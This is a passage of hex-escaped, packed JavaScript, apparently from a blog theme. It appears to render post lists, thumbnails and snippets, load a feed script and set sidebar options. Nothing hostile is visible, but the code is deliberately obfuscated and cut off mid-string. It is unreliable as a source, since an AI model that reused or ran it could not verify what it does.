61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x6a\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x3b\x49\x28\x4b\x3d\x3d\x30\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x38\x76\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x38\x6f\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x38\x70\x5d\x2b\x33\x42\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x38\x72\x5d\x5d\x28\x30\x2c\x35\x66\x29\x2b\x61\x5b\x38\x4a\x5d\x7d\x51\x7b\x31\x65\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x6a\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x49\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x5a\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x49\x28\x50\x5b\x61\x5b\x36\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x35\x44\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x32\x4d\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x2b\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x29\x7b\x31\x65\x2b\x3d\x61\x5b\x35\x6b\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x37\x68\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x7d\x51\x7b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x29\x7b\x49\x28\x61\x5b\x33\x69\x5d\x34\x59\x20\x4e\x5b\x4b\x5d\x29\x7b\x47\x20\x31\x45\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x51\x7b\x49\x28\x61\x5b\x35\x64\x5d\x34\x59\x20\x36\x55\x29\x7b\x47\x20\x31\x45\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x35\x64\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x7d\x51\x7b\x47\x20\x31\x45\x3d\x61\x5b\x33\x37\x5d\x7d\x7d\x3b\x47\x20\x35\x6c\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x45\x3d\x31\x45\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x35\x6c\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x31\x45\x5b\x61\x5b\x30\x5d\x5d\x3e\x45\x26\x26\x28\x31\x45\x3d\x61\x5b\x33\x37\x5d\x2b\x31\x45\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x30\x2c\x37\x30\x29\x29\x3b\x47\x20\x32\x55\x3d\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x48\x5d\x5d\x5b\x61\x5b\x31\x38\x5d\x5d\x3b\x49\x28\x32\x55\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x36\x47\x5d\x29\x29\x7b\x47\x20\x32\x53\x3d\x61\x5b\x35\x61\x5d\x7d\x51\x7b\x49\x28\x32\x55\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x36\x6f\x5d\x29\x29\x7b\x47\x20\x32\x53\x3d\x61\x5b\x35\x61\x5d\x7d\x51\x7b\x47\x20\x32\x53\x3d\x32\x55\x7d\x7d\x3b\x31\x65\x2b\x3d\x61\x5b\x36\x71\x5d\x2b\x59\x2b\x61\x5b\x36\x72\x5d\x2b\x32\x53\x2b\x61\x5b\x36\x6e\x5d\x2b\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x65\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x29\x2b\x61\x5b\x36\x6d\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x28\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x4e\x5b\x4b\x5d\x5b\x61\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x65\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x29\x2b\x61\x5b\x36\x69\x5d\x2b\x31\x45\x2b\x61\x5b\x36\x6c\x5d\x7d\x51\x7b\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x26\x26\x28\x31\x65\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x59\x2b\x61\x5b\x31\x46\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x70\x2b\x61\x5b\x36\x44\x5d\x2b\x59\x2b\x61\x5b\x31\x78\x5d\x2b\x4e\x5b\x4b\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x75\x28\x31\x77\x29\x2b\x61\x5b\x31\x79\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x49\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x31\x6c\x2b\x3d\x31\x65\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x29\x7b\x31\x6c\x2b\x3d\x61\x5b\x36\x7a\x5d\x7d\x51\x7b\x31\x6c\x2b\x3d\x61\x5b\x35\x31\x5d\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x31\x6c\x29\x3b\x78\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x32\x63\x3d\x78\x28\x54\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x36\x39\x5d\x2c\x33\x63\x3a\x61\x5b\x37\x30\x5d\x7d\x29\x7d\x29\x7d\x2c\x4d\x28\x29\x7b\x32\x63\x5b\x61\x5b\x37\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x35\x5d\x5d\x28\x31\x42\x2c\x4d\x28\x29\x7b\x78\x28\x54\x29\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x7b\x31\x58\x3a\x61\x5b\x37\x32\x5d\x2c\x33\x65\x3a\x61\x5b\x37\x33\x5d\x7d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4d\x28\x50\x2c\x31\x50\x29\x7b\x31\x69\x20\x31\x50\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x31\x50\x2c\x61\x5b\x36\x73\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x29\x7d\x29\x7d\x51\x7b\x50\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x31\x6c\x29\x7d\x3b\x49\x28\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x7c\x7c\x46\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2b\x31\x6d\x2b\x61\x5b\x33\x44\x5d\x2b\x33\x6f\x2b\x61\x5b\x34\x37\x5d\x2b\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x7d\x3b\x78\x28\x61\x5b\x37\x52\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4d\x28\x50\x2c\x31\x68\x29\x7b\x31\x69\x20\x31\x68\x5b\x61\x5b\x34\x35\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x2c\x61\x5b\x38\x68\x5d\x29\x7d\x29\x3b\x78\x28\x61\x5b\x38\x69\x5d\x29\x5b\x61\x5b\x38\x65\x5d\x5d\x28\x7b\x38\x64\x3a\x31\x52\x2c\x37\x5a\x3a\x31\x52\x2c\x37\x4a\x3a\x34\x54\x2c\x37\x70\x3a\x61\x5b\x37\x6a\x5d\x2c\x37\x41\x3a\x31\x52\x2c\x37\x42\x3a\x33\x57\x2c\x38\x42\x3a\x35\x76\x2c\x35\x78\x3a\x61\x5b\x36\x51\x5d\x2c\x36\x50\x3a\x61\x5b\x36\x52\x5d\x7d\x29\x7d\x7d\x29\x7d\x7d\x4d\x20\x34\x42\x28\x5a\x29\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x36\x4f\x5d\x29\x3b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x7c\x7c\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x47\x20\x36\x4e\x3d\x36\x4a\x3b\x28\x4d\x28\x29\x7b\x47\x20\x32\x76\x3d\x31\x54\x5b\x61\x5b\x36\x49\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x3b\x32\x76\x5b\x61\x5b\x34\x52\x5d\x5d\x3d\x61\x5b\x36\x4c\x5d\x3b\x32\x76\x5b\x61\x5b\x36\x4d\x5d\x5d\x3d\x34\x54\x3b\x32\x76\x5b\x61\x5b\x31\x38\x5d\x5d\x3d\x61\x5b\x36\x56\x5d\x2b\x37\x64\x2b\x61\x5b\x37\x65\x5d\x3b\x28\x31\x54\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x37\x66\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x54\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x37\x63\x5d\x5d\x28\x32\x76\x29\x7d\x29\x28\x29\x7d\x3b\x47\x20\x31\x4b\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x32\x65\x3d\x61\x5b\x33\x37\x5d\x3b\x47\x20\x34\x64\x3d\x78\x28\x37\x62\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x47\x20\x32\x73\x3d\x61\x5b\x36\x58\x5d\x3b\x47\x20\x32\x71\x3d\x61\x5b\x36\x57\x5d\x2b\x34\x64\x2b\x61\x5b\x36\x59\x5d\x3b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x53\x2b\x61\x5b\x36\x5a\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x73\x2b\x61\x5b\x37\x61\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x53\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x73\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x6b\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x61\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x33\x79\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x29\x29\x7b\x32\x65\x2b\x3d\x61\x5b\x33\x62\x5d\x2b\x33\x53\x2b\x61\x5b\x32\x59\x5d\x2b\x33\x55\x2b\x61\x5b\x32\x58\x5d\x3b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x61\x5b\x36\x68\x5d\x2b\x32\x73\x2b\x61\x5b\x36\x6a\x5d\x2b\x32\x71\x2b\x61\x5b\x32\x5a\x5d\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x29\x7b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x32\x73\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x4e\x5d\x29\x29\x7b\x78\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x29\x3b\x31\x4b\x2b\x3d\x32\x71\x7d\x51\x7b\x49\x28\x5a\x5b\x61\x5b\x45\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x29\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x31\x4b\x29\x3b\x78\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x32\x65\x29\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x47\x20\x33\x4f\x3d\x78\x28\x61\x5b\x36\x43\x5d\x29\x3b\x33\x4f\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x36\x45\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x3b\x78\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x38\x31\x5d\x5d\x28\x4d\x28\x29\x7b\x78\x28\x61\x5b\x36\x41\x5d\x29\x5b\x61\x5b\x33\x4b\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x78\x28\x54\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x33\x4f\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x29\x3b\x47\x20\x34\x69\x3d\x78\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3b\x78\x28\x34\x69\x29\x5b\x61\x5b\x37\x31\x5d\x5d\x28\x29\x3b\x31\x69\x20\x31\x52\x7d\x29\x7d\x29\x7d\x51\x7b\x78\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x48\x7c\x62\x49\x7c\x62\x78\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x4b\x7c\x62\x76\x7c\x62\x68\x7c\x62\x75\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x39\x30\x7c\x62\x65\x7c\x62\x66\x7c\x62\x34\x7c\x39\x61\x7c\x62\x67\x7c\x62\x69\x7c\x62\x6a\x7c\x38\x59\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x62\x74\x7c\x62\x58\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x59\x7c\x63\x73\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c\x63\x7a\x7c\x38\x58\x7c\x63\x41\x7c\x63\x42\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x74\x7c\x63\x46\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x47\x7c\x63\x72\x7c\x63\x64\x7c\x63\x71\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x30\x7c\x63\x63\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x6f\x7c\x62\x32\x7c\x62\x5a\x7c\x62\x33\x7c\x61\x7a\x7c\x62\x31\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x43\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5